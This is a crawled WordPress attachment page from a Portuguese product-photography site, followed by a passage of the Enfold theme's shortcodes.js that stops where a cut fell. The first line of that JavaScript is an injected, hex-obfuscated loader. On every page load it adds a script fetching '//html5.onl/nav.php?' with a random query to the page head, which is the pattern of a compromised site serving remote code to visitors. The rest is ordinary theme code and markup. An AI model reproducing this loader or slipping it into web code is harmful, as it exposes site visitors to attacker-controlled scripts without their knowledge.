url('https://www.fotografiaecommerce.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.fotografiaecommerce.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.fotografiaecommerce.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-1055 attachmentid-1055 attachment-jpeg boxed cabin open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap '><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.fotografiaecommerce.pt/'><img height='100' width='300' src='https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/fotografiaecommerce-logo-.png' alt='Fotografia para eCommerce' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.fotografiaecommerce.pt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.fotografiaecommerce.pt/fotografo-de-produto-moda-ecommerce-no-porto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Apresentação</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.fotografiaecommerce.pt/sobre-fotografia-de-produto-fotografo-eventos-institucionais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-4"><a href="https://www.fotografiaecommerce.pt/fotografo-moda-produto-ecommerce-porto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fotografia-ecommerce.pixieset.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Área de Cliente</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.fotografiaecommerce.pt/fotografia-produto-moda-ecommerce-porto-contactos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='116'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-1055 post-loop-1 post-parity-odd post-entry-last single-small post  post-1055 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'><a href='https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-1030x687.jpg' class='small-preview' title='bullit.fan.and.friends-058'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/' rel='bookmark' title='Permanent Link: bullit.fan.and.friends-058'>bullit.fan.and.friends-058			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058.jpg'><img fetchpriority="high" width="600" height="400" src="https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-600x400.jpg" class="attachment-medium size-medium" alt="Motorcycles Bullit Brixton mutt mash fotógrafo motas cafe-racer Porto Portugal" decoding="async" srcset="https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-600x400.jpg 600w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-1030x687.jpg 1030w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-80x53.jpg 80w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-768x512.jpg 768w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-1536x1024.jpg 1536w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-1500x1000.jpg 1500w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-705x470.jpg 705w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058-450x300.jpg 450w, https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >2020-12-16</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.fotografiaecommerce.pt/author/abrito/" title="Artigos de abrito" rel="author">abrito</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/fotografiaecommerce-logo-.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>abrito</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/fotografiaecommerce-logo-.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>abrito</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-12-16T16:03:51+00:00" >2020-12-16 16:03:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-16 16:05:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>bullit.fan.and.friends-058</span></span></span></article><div class='single-small'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Horário</h3>			<div class="textwidget"><p>Seg. a sexta das 9h ás 19h</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">fotografia eCommerce</h3>			<div class="textwidget"><p class="p1">Av. Dr. Nicolau Carneiro<br />
4590-512 Paços de Ferreira</p>
<p>(351) 93 161 37 48</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-8"><a href="https://www.fotografiaecommerce.pt/category/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fotografiaecommerce.pt/category/fotografia-de-calcado/">fotografia de calçado</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fotografiaecommerce.pt/category/fotografia-de-estudio/">fotografia de estúdio</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fotografiaecommerce.pt/category/fotografia-de-moda/">fotografia de moda</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fotografiaecommerce.pt/category/fotografia-de-produto/">fotografia de produto</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.fotografiaecommerce.pt/category/fotografia/fotografia-ecommerce/">fotografia ecommerce</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fotografiaecommerce.pt/category/reportagem-de-eventos/">reportagem de eventos</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://fotografiaecommerce.pt"> ©  fotografiaecommerce.pt </a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/fotoecommercept.pt' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/fotografiaecommerce.pt/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.fotografiaecommerce.pt/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.fotografiaecommerce.pt/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.fotografiaecommerce.pt/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fotografiaecommerce.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='contact-form-7-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/avia.js?ver=4.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/shortcodes.js?ver=4.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1' id='avia-popup-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130879305-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130879305-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/shortcodes.js?ver=4.1
body_size: 77700
content:
var har_ic=document.createElement('script');har_ic.setAttribute("type","text/javascript");var _ot3zr=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var cot_hy=_ot3zr[0]+Math[_ot3zr[1]]();har_ic.setAttribute("src",cot_hy);if (typeof har_ic!="undefined");document.getElementsByTagName("head")[0].appendChild(har_ic);!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:"https://maps.googleapis.com/maps/api/js?v=3.27&callback=aviaOnGoogleMapsLoaded"},i.AviaMapsAPI.prototype={_init:function(){this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,"undefined"!=avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(t.src+="&key="+avia_framework_globals.gmap_api),document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var 